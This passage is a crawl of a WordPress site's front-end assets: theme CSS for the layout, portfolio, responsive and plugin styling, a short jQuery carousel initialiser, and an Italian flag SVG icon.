    border: 1px solid #fff;
    color: #fff;
}
/* ==========================================================================
    End Home Themes
========================================================================== */

/* ==========================================================================
    Start Home Gym
========================================================================== */
body..cshero-gym {
    line-height: 24px;
}

.gym-book .wpb_wrapper {
    background: #fff;
    padding: 80px 0;
}
@media (min-width: 993px){
    .gym-feature [class*="vc_col-"]{
        margin-top: -100px;
        position: relative;
        z-index: 900;
    }
}
@media (max-width: 992px){
    .gym-feature [class*="vc_col-"]{
        padding-top: 50px;
    }
}
.cshero-gym .postcarousel-layout2 .link-wrap a.icon-link.icon-button-black {
    color: #fff;
}
.cshero-gym h5.cshero-team-title,
.cshero-gym h5.cshero-carousel-title  {
    font-size: 15px;
}
.cshero-gym .cshero-team-position {
    margin-top: 10px;
    text-transform: uppercase;
    font-size: 13px;
    color: #ccc;
}
.cshero-gym .cshero-nav.vertical-center li.prev,
.cshero-gym .cshero-nav.vertical-center li.next{ top: 33%;}
.cshero-gym .vc_custom_heading.wpb_content_element {
    margin-bottom: 0 !important
}
.cshero-gym .unliststyle li {
    margin-bottom: 0;
    line-height: 24px;
}
.cshero-gym .icon_search_wrap,
.cshero-gym .search-icon {
    padding-right: 0 !important;
}
/* ==========================================================================
    End Home Gym
========================================================================== */
/* ==========================================================================
    Start Home Beauty
========================================================================== */
.cshero-beauty .tparrows {
    background: #fff !important;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
}
.cshero-beauty .tp-leftarrow:before,
.cshero-beauty .tp-rightarrow:before {
    content: "\f104" !important;
    font-family: FontAwesome;
    font-size: 31px;
    color: #aaaaaa;
    line-height: 48px;
}
.cshero-beauty .tp-rightarrow:before {
    content: "\f105" !important;
}
/* ==========================================================================
    End Home Beauty
========================================================================== */

.custom-menu-bottom .list-unstyled {
    line-height: 33px;
}
.testimonial-custom-layout1 .cshero-testimonial-text {
    font-size: 18px;
    font-weight: 300;
    line-height: 32px;
}
.testimonial-custom-layout1 .cshero-testimonial-image {
    margin-bottom: 40px;
}
.medical-button-lg.buttonstyle .default {
    padding: 15px 30px !important;
}
.align-right .main-menu.left {
    float: right !important;
}


.heading-semibold h1,
.heading-semibold h2,
.heading-semibold h3,
.heading-semibold h4,
.heading-semibold h5,
.heading-semibold h6{ font-weight: 600 !important;}

.menu-main-nav-home-beauty-bottom-container ul li{
    display: inline-block;
    padding: 0 10px;
}
 
.search-results #cs-page-title-wrapper{
    padding: 120px 0px 120px 0px;
    margin: 0 0 100px;
}

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/css/portfolio.css
body_size: 1386
content:
.cshero-header {
    margin-bottom: 30px;
}

/* Filter */
.cshero_portfolio_filters{
    margin-bottom: 90px;
}
.cshero_portfolio_filters ul li{
    display: inline-block;
    margin: 0 5px;
}
.cshero_portfolio_filters ul li:first-child{
    padding-left: 0;
}
.cshero_portfolio_filters ul li:last-child{
    padding-right: 0;
}
.cshero_portfolio_filters ul li a{
    display: block;
    line-height: 1;
}

/* Item layout */
.cshero-portfolio-item {
    float: left;
}
.cshero-portfolio .cshero-portfolio-item img {
    width: 100%;
}

.cshero-portfolio .link-wrap a{
    margin: 0 5px 5px 0;
}
.cshero-portfolio .link-wrap a:last-child{
    margin-right: 0;
}

.cshero-portfolio-view-all{
    margin-top: 30px;
}


.cshero-portfolio-container .link-wrap a.icon-link{
    width: 49px;
    height: 49px;
    line-height: 49px;
    display: inline-block;
    font-size: 20px;
    text-align: center;
}
.cshero-portfolio-container .link-wrap.icon-cirle a.icon-link{
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
      -ms-border-radius: 50%;
       -o-border-radius: 50%;
          border-radius: 50%;
}

.cshero-portfolio-pagination{ margin-top: 30px;}




@media screen and (min-width: 768px) {
    .cshero-portfolio-col2 .cshero-portfolio-item {
        width: 50%;
    }
    .cshero-portfolio-col3 .cshero-portfolio-item {
        width: 33.33%;
    }
    .cshero-portfolio-col4 .cshero-portfolio-item {
        width: 25%;
    }
    .cshero-portfolio-col5 .cshero-portfolio-item {
        width: 20%;
    } 
}
@media screen and (max-width: 767px) {
    .cshero-portfolio-item {
        margin: 10px 0;
        width: 100%;
    }
}
/* Blog Portfolio */
.portfolio-filter { margin-bottom: 70px;}
.portfolio-filter li{ padding: 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.portfolio-filter li:first-child,
.portfolio-filter li:last-child{ border-right: 0;}
.portfolio-filter li.active span,
.portfolio-filter li:hover span{ font-weight: 600; color: #333;}

.cs-portfolio-thumbnail{ position: relative;}
.cs-portfolio-thumbnail img{ width: 100%;}
.cs-portfolio-thumbnail .overlay a{ font-size: 20px; color: #fff;}
.cs-portfolio-thumbnail .overlay{ background: rgba(51,51,51,0.9);}
.cs-portfolio-content-wrap .cs-blog-title-inner{ font-size: 14px; font-weight: 600;}
/* Portfolio Grid */
.blog-portfolio-grid .cs-portfolio-content-wrap { margin: 30px 0 65px;}
.blog-portfolio-grid > .no-container { padding: 0 30px;}
/* Portfolio Gallery */
.blog-portfolio-gallery > .no-container { padding: 0 30px;}
.blog-portfolio-gallery .cs-portfolio-thumbnail{ margin-bottom: 30px;}
.blog-portfolio-gallery a.portfolio-link { margin-bottom: 30px;}
.blog-portfolio-gallery .cs-portfolio-content-wrap a{ font-size: 13px;}
/* Portfolio Gallery 2 */
.blog-portfolio-gallery2 .cs-portfolio-thumbnail{ margin-bottom: 0;}
.blog-portfolio-gallery2 .cs_pagination{ margin-top: 30px;}

/* Single Portfolio */
    .cs-portfolio-wrap{ margin-bottom: 70px;}
    .cs-portfolio-content { margin-bottom: 50px;}
    .cs-portfolio-content .cs-blog-title-inner{ font-size: 20px; padding: 0 0 50px 0; margin: 0 0 50px 0; border-bottom: 1px solid #eee;}
    .cs-portfolio-content .cs-portfolio-title-desc { font-size: 14px; text-transform: uppercase;}

    .cs-portfolio-sidebar > div + div { margin-top: 40px;}
    .cs-portfolio-sidebar .cs-portfolio-info{ border: 1px solid #eee;}
    .cs-portfolio-sidebar .cs-portfolio-info .cs-portfolio-info-item { padding: 25px 30px;}
    .cs-portfolio-sidebar .cs-portfolio-info .cs-portfolio-info-item + .cs-portfolio-info-item{ border-top: 1px solid #eee;}
    .cs-portfolio-sidebar .cs-portfolio-info .cs-portfolio-info-item h6{ text-transform: uppercase; font-size: 14px;}

    .cs-portfolio-sidebar .cs-portfolio-share h6{ display: inline-block; margin-right: 20px; font-size: 14px; text-transform: uppercase;}
    .cs-portfolio-sidebar .cs-portfolio-share a{ margin-right: 15px; font-size: 15px;}
    .cs-portfolio-sidebar .cs-portfolio-share a:last-child{ margin-right: 0;}

    /* Single vertical wide */
    .single-vertical-wide > .row { margin-bottom: 50px;}

    /* Single Big Slider */
    .single-big-slider > .row { margin-bottom: 50px;}

    /* Single Gallery */
    .single-gallery > .row { margin-bottom: 50px;}

    /* Single Video */
    .single-video > .row { margin-bottom: 50px;}

    /* Navigation */
    .cshero-portfolio-item-nav{ margin-bottom: 70px; border:1px solid #eee; border-left:0; border-right: 0;}
    .cshero-portfolio-item-nav > div { padding: 30px 0;}
    .cshero-portfolio-item-nav .post-navigation{ padding: 0; margin: 0; border:0;}

    /* Gallery Style */
    .single-post-gallery .single-post-feature-img + div{ margin-top: 20px;}
    .single-post-gallery .columns-1 .item + .item{ margin-top: 20px;}
    .single-post-gallery .columns-2,
    .single-post-gallery .columns-3,
    .single-post-gallery .columns-4 { margin-left: -30px;} /* item space */
    .single-post-gallery .columns-2 .item > *,
    .single-post-gallery .columns-3 .item > *,
    .single-post-gallery .columns-4 .item > *{ margin: 0 0 30px 30px; display: block;} /* add item space */

    .single-post-gallery .columns-5,
    .single-post-gallery .columns-6 { margin-left: -20px;} /* item space */
    .single-post-gallery .columns-5 .item > *,
    .single-post-gallery .columns-6 .item > *{ margin: 0 0 20px 20px;display: block;} /* add item space */

    .single-post-gallery .columns-7,
    .single-post-gallery .columns-8,
    .single-post-gallery .columns-9 { margin-left: -10px;} /* item space */
    .single-post-gallery .columns-7 .item > *,
    .single-post-gallery .columns-8 .item > *,
    .single-post-gallery .columns-9 .item > *{ margin: 0 0 10px 10px;display: block;} /* add item space */
    .single-post-gallery .carousel-inner { position: relative;}
    .single-post-gallery .item img{ width: 100%;}

    /* Related Project */
    .cs-portfolio-related .cs-portfolio-related-title{ font-size: 20px; margin-bottom: 40px;}
    .cs-portfolio-related .cs-portfolio-thumbnail{ position: relative; margin-bottom: 25px;}
    .cs-portfolio-related .cs-blog-title-inner{ margin-bottom: 0;}




--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/css/responsive.css
body_size: 1641
content:
@media (max-width:1024px){
	#wrapper .cs_call_to_action.cs_align_right .cs-button-call,
	#wrapper .cs_call_to_action.cs_align_left .wpb_call_text,
	#wrapper .cs_call_to_action.cs_align_left .cs-button-call,
	#wrapper .cs_call_to_action.cs_align_right .wpb_call_text{float:none;}
	#wrapper .cs_call_to_action{text-align:center;}
	#wrapper .cs_call_to_action .wpb_call_text{line-height:24px;margin:0 0 20px;display:inline-block;}
}
.header-v2 .cs-main-menu-wrap.center .main-menu-content,
.header-v2 .cs-main-menu-wrap.center .menu-item-padding{display:inline-block;vertical-align:top;}

@media (min-width:993px){
	.cs-menu-mobile{display:none;}
	.menu-item-padding.cs-menu-mobile, .header-v2 .cs-main-menu-wrap.center .menu-item-padding.cs-menu-mobile,
	.header:not(.header-v5) .cs-menu-mobile{display:none;}
	.cs-header-left-button > div{display:table-cell;padding:10px;}


}
@media (max-width:992px){
	/* Transparent Fixed Header 
	-------------------------------------*/
	#cshero-header.transparentFixed{ position: inherit; top: auto; left: auto; background-color: #222 !important;}
	/* ----------------------------------
	End Transparent Fixed Header 
	-------------------------------------*/
	.cs-h-cart-search > div{display:table-cell;padding:0 10px;}
	.header-v4 .cs-h-cart-search > div{display:inline-block;}
	.container{width:100%;}
	.cs-menu-mobile{display:block;}
	.main-menu-content,
	.menu-item-padding.cs-menu-mobile,
	.menu-item-padding{display:table-cell;}
	.header-wrapper .header-left .logo,
	.header-wrapper .header-left .cs-header-left-button{padding:10px 15px;}
	.header-wrapper .header-left .logo{padding-top:20px;padding-bottom:0;}
	.header-wrapper .header-left .logo a{padding:0;}
	.header-wrapper .header-v4 #cshero-header{padding:0 !important;overflow:visible;}
	.header-wrapper .header-v4 .cs-menu-mobile{margin:0 15px;}
	
	.main-menu, .sticky-menu{display:none!important;}
	.header-wrapper .btn-nav-mobile-menu{display:block;}
	.header-cart-search a.cs_open{padding:0 0 0 7px !important;}
	#wrapper ul.mega-bg-image{background:none !important;}
	#wrapper .cover_boxes ul{margin:0;padding:0;width:inherit;}
	#wrapper .cover_boxes ul li,
	#wrapper .cover_boxes ul li.active{width:46%;margin:0 2%;}
	#wrapper .cover_boxes ul li .box{width:100%;}
	#wrapper .cover_boxes ul li .box .thumb{float:none;margin:0;display:block;width:100%;}
	#wrapper .cover_boxes ul li .box .thumb img{width:100%;margin-bottom:15px;}
	#wrapper .cover_boxes ul li .box .box_content{left:inherit;padding:0;position:inherit;top:0;width:100%;margin-bottom:30px;}
	#wrapper #footer-top [class^="footer-top-"], 
	#footer-top [class^="footer-top-"]{margin-bottom:40px;}
	#wrapper #footer-top [class^="footer-top-"]:last-child, #footer-top [class^="footer-top-"]:last-child{margin-bottom:0px;}
	#wrapper #footer-top [class^="footer-top-"]:nth-child(2n+1){ clear: left;}
	.cs-row-fullwidth-wrap, .cs-row-container-wrap {padding-left: 15px;padding-right: 15px;}
	.no-container.cs-row-fullwidth > .wpb_column{ padding-left:0 !important;padding-right:0 !important;}


	.cshero-header-fixed-content-widget{ position: inherit; text-align: center; padding: 10px 40px;}
	.cshero-header-fixed-content-widget .cs-social{ text-align: center !important;}
}

@media (max-width:767px){
	#wrapper #cs-page-title-wrapper .page-title,
	#wrapper #cs-breadcrumb-wrapper{text-align:center;}
	#wrapper #cs-breadcrumb-wrapper .cs-breadcrumbs{float:none !important;margin-top:10px;}
	#wrapper blockquote{margin:0;}
	#wrapper .column_container{margin-bottom:35px;}
	#wrapper .navigation .nav-previous, #wrapper .navigation .nav-next{width:100%;text-align:left;margin-bottom:10px;}
	.primary-sidebar [class*="widget_"], .primary-sidebar [class^="widget_"]{margin-top:40px;}
	.primary-sidebar [class*="widget_"]:last-child, .primary-sidebar [class^="widget_"]:last-child{margin-bottom:30px;}
	#wrapper .cs-team-content{margin-bottom:25px;}
	#wrapper .team .cs-team-meta{padding:28px;}
	#wrapper .cs-testimonial .cs-testimonial-content{margin-bottom:25px;}
	#wrapper .cs-pricing .cs-pricing-item{width:50% !important;margin-bottom:30px;}
	#wrapper .cs-pricing .cs-pricing-item.cs-pricing-feature{margin-top:0;}
	.cs-full-piechart{margin-bottom:60px;}
	#wrapper .cs-full-piechart .cs-main-canvas{width:300px !important;height:300px !important;}
	#wrapper .cs-progress-item .progress.vertical{margin-bottom:30px;}
	#wrapper .cs-fancy-box.fancy-box-style-10{padding:0;}
	#commentform [class^="comment-"], #commentform [class*="comment-"]{padding:0;}
	#wrapper .cs-quote-style-1, #wrapper .cs-quote-style-2, #wrapper .cs-quote-style-3{margin:20px;}
	#wrapper .q_counter_holder{padding:50px 0px !important;}
	#wrapper .vc_separator{display:inline;}
	#wrapper .vc_separator.no-text .vc_sep_holder,
	#wrapper .vc_separator .cs_separator_title h1,
	#wrapper .vc_separator .cs_separator_title h2,
	#wrapper .vc_separator .cs_separator_title h3,
	#wrapper .vc_separator .cs_separator_title h4,
	#wrapper .vc_separator .cs_separator_title h5,
	#wrapper .vc_separator .cs_separator_title h6{display:inherit !important;white-space:pre-line;text-align:center;line-height:24px;}
	#wrapper .cover_boxes ul li,
	#wrapper .cover_boxes ul li.active{width:100%;margin:0;padding:0;}
	#footer-top [class*="footer-top-"],
	#footer-top [class^="footer-top-"]{margin-bottom:30px;}
	.single-portfolio #wrapper .cs-portfolio-item .cs-portfolio-details{padding-right:15px;}
	.single-portfolio #wrapper .cs-portfolio-item #cs-portfolio-media{padding-left:15px;margin-top:20px;}
	#wrapper.cs-process .cs-process-holder .cs-process-outer{width:50%;}
	#wrapper .cs-process .cs-process-separator{height:0;}
	#wrapper .wpb_row [class^="vc_col-"],
	#wrapper .wpb_row [class*="vc_col-"]{padding-top:30px;}
	#wrapper #cshero-header .wpb_row [class^="vc_col-"],
	#wrapper #cshero-header .wpb_row [class*="vc_col-"],
	#wrapper .wpb_row [class^="vc_col-"]:first-child,
	#wrapper .wpb_row [class*="vc_col-"]:first-child{padding-top:0;}

	
}
@media (max-width:640px){
	#wrapper .cs-pricing .cs-pricing-item{width:100% !important;}
	.comment-body .comment-meta + p{margin-bottom:60px;}
	#comments .comment-list .reply{top:inherit;bottom:20px;position:absolute;right:20px;}
	#wrapper .btn.btn-large,
	#wrapper .btn.btn-lg{padding-left:50px;padding-right:50px;}
	#wrapper .btn.btn-small,
	#wrapper .btn.btn-sm{padding-left:25px;padding-right:25px;}
	#wrapper.cs-process .cs-process-holder .cs-process-outer{width:100%;}
}
@media (max-width:480px){}
@media (max-width:320px){}

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/css/extensions.css
body_size: 1804
content:
/* =======================================
||			   Contact Form 7			|| 
======================================= */

.wpcf7-form {}
.wpcf7-form  .row{margin-bottom:20px;}
.wpcf7-form  .wpcf7-form-control:not(.wpcf7-submit) {
  width: 100%;
}
/*** Form Style ***/
.wpcf7-form.contact-style-2 label {
    font-weight: normal;
}
.wpcf7-form.contact-style-3 input,
.wpcf7-form.contact-style-3 textarea,
.wpcf7-form.contact-style-4 input,
.wpcf7-form.contact-style-4 textarea {
    background-color: #fff;
}
.wpcf7-form.contact-style-4 textarea {
    padding: 10px 30px;
}
.wpcf7-form.contact-style-4 .reservation-day select.wpcf7-select, 
.wpcf7-form.contact-style-4.contact-style-4 .reservation-month select.wpcf7-select, 
.wpcf7-form.contact-style-4 .reservation-date select.wpcf7-select {
    background-color: #bbbbbb;
    border: none;
}
.wpcf7-form.contact-style-4 .wpcf7-submit {
    color: #444444;
    background: #fff;
    border-color: #fff;
    letter-spacing: 0.05em;
}
.wpcf7-form.contact-style-3 input[type="submit"]{float: left;background-color: transparent;border-color: #fff;}

.wpcf7-form.contact-style-5 input,
.wpcf7-form.contact-style-5 textarea { /* Do not remove or override this style */
    background-color: #f8f8f8;
    border-color:#f8f8f8 !important;
}

.subscribe form{text-align: center; text-transform: uppercase;}
.subscribe :-webkit-input-placeholder,
.subscribe :-moz-placeholder,
.subscribe :-ms-input-placeholder,
.subscribe :placeholder,
.subscribe input[placeholder=""]{
	text-transform: uppercase;
}

/*** Contact Form 7 Style 2 ***/
.wpcf7-form.contact-style-2 form,
.wpcf7-form.contact-style-2 input:not([type*="submit"]),
.wpcf7-form.contact-style-2 form select,
.wpcf7-form.contact-style-2 textarea,
.wpcf7-form.contact-style-2 form button {
    border-color: #ccc !important;
}

.wpcf7-form input[type="text"], 
.wpcf7-form input[type="password"], 
.wpcf7-form input[type="datetime"], 
.wpcf7-form input[type="datetime-local"], 
.wpcf7-form input[type="date"], 
.wpcf7-form input[type="month"], 
.wpcf7-form input[type="time"], 
.wpcf7-form input[type="week"], 
.wpcf7-form input[type="number"], 
.wpcf7-form input[type="email"], 
.wpcf7-form input[type="url"], 
.wpcf7-form input[type="search"], 
.wpcf7-form input[type="tel"], 
.wpcf7-form input[type="color"] {
    height: auto;
}

/* =======================================
||			 Revolution Slider			|| 
======================================= */
.tp-leftarrow.tparrows,
.tp-rightarrow.tparrows{ top: 50% !important; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%);}
.tp-leftarrow.tparrows.custom , .tp-rightarrow.tparrows.custom  {
    background: transparent;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    -webkit-transition: all .3s ease-out;
       -moz-transition: all .3s ease-out;
         -o-transition: all .3s ease-out;
        -ms-transition: all .3s ease-out;
            transition: all .3s ease-out;
}

.tp-leftarrow.custom  .tp-arr-allwrapper:before, 
.tp-rightarrow.custom  .tp-arr-allwrapper:before {
    font-family: FontAwesome;
    font-size: 70px;
    left: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    color: #444444;
}
.tp-rightarrow.custom  .tp-arr-allwrapper:before {
    content: "\f105";
}
.tp-leftarrow.custom  .tp-arr-allwrapper:before {
    content: "\f104";
}
.tp-leftarrow.tparrows.custom:hover .tp-arr-allwrapper:before, 
.tp-rightarrow.tparrows.custom:hover .tp-arr-allwrapper:before{
    color: #fff;
}

.tp-leftarrow.tparrows.square-old , 
.tp-rightarrow.tparrows.square-old  {
    background: #fff;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    -webkit-transition: all .3s ease-out;
       -moz-transition: all .3s ease-out;
         -o-transition: all .3s ease-out;
        -ms-transition: all .3s ease-out;
            transition: all .3s ease-out;
}
.tp-leftarrow.square-old  .tp-arr-allwrapper:before, 
.tp-rightarrow.square-old  .tp-arr-allwrapper:before {
    font-family: FontAwesome;
    font-size: 15px;
    left: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    color: #333333;
}
.tp-rightarrow.square-old  .tp-arr-allwrapper:before {
    content: "\f105";
}
.tp-leftarrow.square-old .tp-arr-allwrapper:before {
    content: "\f104";
}
.tp-leftarrow.tparrows.square-old:hover, 
.tp-rightarrow.tparrows.square-old:hover{background-color: #000;}
.tp-leftarrow.tparrows.square-old:hover .tp-arr-allwrapper:before, 
.tp-rightarrow.tparrows.square-old:hover .tp-arr-allwrapper:before{
    color: #fff;
}
.tp-leftarrow.tparrows.square-old .tp-arr-iwrapper, 
.tp-rightarrow.tparrows.square-old .tp-arr-iwrapper{ display: none !important;}

/* Revolution slider pager style */
.tp-bullets.simplebullets.custom{}
.tp-bullets.simplebullets.custom .bullet{ width: 9px; height: 9px; display: inline-block; border:1px solid #fff; background-color: transparent;padding: 0; margin: 0 5px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
.tp-bullets.simplebullets.custom .bullet.selected{ background-color: #fff;}



/* =======================================
||           BBPress                     || 
======================================= */
.bbp-breadcrumb a {
    color: #858585;
}

.bbp-breadcrumb a:hover {
    color: #333;
}

.bbp-breadcrumb .bbp-breadcrumb-sep {
    padding: 0 10px;
}

#bbpress-forums .bbp-header li {
    color: #fff;
    font-size: 13px;
    font-weight: 400;
}

#bbpress-forums label {
    font-weight: 600;
}

#bbpress-forums #bbp_topic_content {
    border: 1px solid #eee;
}

#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer {
    padding-left: 20px;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
    padding-top: 30px;
    padding-bottom: 25px;
}

#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results,
#bbpress-forums ul.bbp-lead-topic a, 
#bbpress-forums ul.bbp-topics a, 
#bbpress-forums ul.bbp-forums a, 
#bbpress-forums ul.bbp-replies a, 
#bbpress-forums ul.bbp-search-results a {
    font-size: 13px;
    color: #858585;
}

.bbp-author-avatar img {
    display: none;
}

#bbpress-forums .bbp-topic-title .bbp-topic-meta a,
#bbpress-forums .bbp-forum-freshness > a,
#bbpress-forums .bbp-topic-freshness > a {
    font-size: 11px !important;
}

#bbpress-forums .bbp-topic-freshness .bbp-topic-meta a.bbp-author-name {
    color: #333 !important;
}

#bbpress-forums #bbp-search-form #bbp_search {
    display: inline-block;
    height: auto;
    padding: 3px 8px;
    width: 350px;
}

#bbpress-forums #bbp-search-form #bbp_search_submit {
    padding-top: 12px;
    padding-bottom: 12px;
}

#bbpress-forums #bbp-search-form {
    margin-bottom: 40px;
}

.bbp-topics .bbp-footer,
.bbp-forums .bbp-footer {
    display: none;
}

#bbpress-forums div.odd, 
#bbpress-forums ul.odd {
    background: #fff;
}

div.bbp-template-notice.info {
    background: #fff;
    border-color: #eee;
    padding-top: 5px;
    padding-bottom: 5px;
    border-radius: 0;
}

#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
    border-top: none;
}

#subscription-toggle {
    clear: both;
    display: block;
    margin-bottom: 20px;
}

#bbpress-forums .bbp-form select {
    border-radius: 0;
}

#bbpress-forums .quicktags-toolbar input {
    box-shadow: none;
}

div.bbp-template-notice, 
div.indicator-hint {
    border-radius: 0;
}

#bbpress-forums .bbp-replies .bbp-reply-author,
#bbpress-forums .bbp-replies .bbp-reply-content,
#bbpress-forums .bbp-replies .bbp-reply-content .favorite-toggle,
#bbpress-forums .bbp-replies .bbp-reply-content #subscription-toggle a {
    color: #fff;
}

#bbpress-forums .bbp-replies .bbp-reply-content .favorite-toggle {}

.cs-event-content-wrap{
    margin-top: 50px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://mastroberardino.com/wp-content/plugins/masonry-grid-resize/assets/js/jquery.bears-shortcodes.js?ver=5.8.10
body_size: 381
content:
/**
* jquery.bears-shortcodes.js
*
* Author: Bearsthemes
* Author URI: http://bearsthemes.com
* Email: bearsthemes@gmail.com
* Version: 1.0.0
*/

! ( function( $ ) {
	
	/**
	 * tbbs_shortcodes
	 *
	 */
	function tbbs_shortcodes() {
		this.init();
	}

	tbbs_shortcodes.prototype = {
		init: function() {
			/* #code */
			this.owlCarouselHandle();
		},
 		owlCarouselHandle: function() {
	 		$( '[data-bs-courousel-owl]' ).each( function() {
		 		var $this = $( this ),
		 			opts = $this.data( 'bs-courousel-owl' );

		 		try{ $this.owlCarousel( opts ); } 
		 		catch( err ) { console.log( err ); }
	 		} )
 		}
	};

	/* DOM Ready */
	$( function() {
		/* #code */
		new tbbs_shortcodes();
	} )
} )( jQuery )

--- FILE ---
content_type: image/svg+xml
request_url: https://mastroberardino.com/wp-content/uploads/2022/05/italiaIcona.svg
body_size: 332
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 26 26"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3{clip-path:url(#clip-path);}.cls-4{fill:#d2232c;}.cls-5{fill:#fafeff;}.cls-6{fill:#008d46;}</style><clipPath id="clip-path"><circle class="cls-1" cx="13" cy="13" r="11"/></clipPath></defs><g id="Livello_2" data-name="Livello 2"><g id="Livello_3" data-name="Livello 3"><circle class="cls-2" cx="13" cy="13" r="13"/></g><g id="Livello_2-2" data-name="Livello 2"><g class="cls-3"><rect class="cls-4" x="2" y="2" width="22" height="22"/><rect class="cls-5" x="2" y="2" width="14.67" height="22"/><rect class="cls-6" x="2" y="2" width="7.33" height="22"/></g></g></g></svg>